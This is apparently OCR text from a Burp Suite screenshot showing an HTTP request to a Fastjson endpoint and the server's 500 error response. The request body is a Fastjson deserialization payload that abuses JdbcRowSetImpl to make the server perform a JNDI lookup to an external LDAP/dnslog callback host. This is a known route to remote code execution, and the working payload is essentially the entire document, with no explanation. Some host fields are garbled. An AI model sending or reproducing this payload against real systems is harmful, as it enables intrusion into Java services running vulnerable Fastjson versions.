 Request
Pretty Raw Hex \n
1 POST /fastjson/ HTTP/1.1
2 Host: 45:8080
3 Content-Length: 254
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http:// 45:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/104.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: .45:8080/fastjson/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
13 Connection: close
14
15 {
16 "a":{
17 "@type":"java.lang.Class",
18 "val":"com.sun.rowset.JdbcRowSetImpl"
19 },
20 "b":{
21 "@type":"com.sun.rowset.JdbcRowSetImpl",
22 "dataSourceName":"ldap://5pslzv.dnslog.cn",
23 "autoCommit":true
24 }
25 }
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=utf-8
3 Date: Wed, 31 Aug 2022 05:23:20 GMT
4 Connection: close
5 Content-Length: 53
6
7 <html>
<body>
<h2>
500 Internal Error
</h2>
</body>
</html>
Search... 0 matches
INSPECTOR
Done
185 bytes | 9,827 millis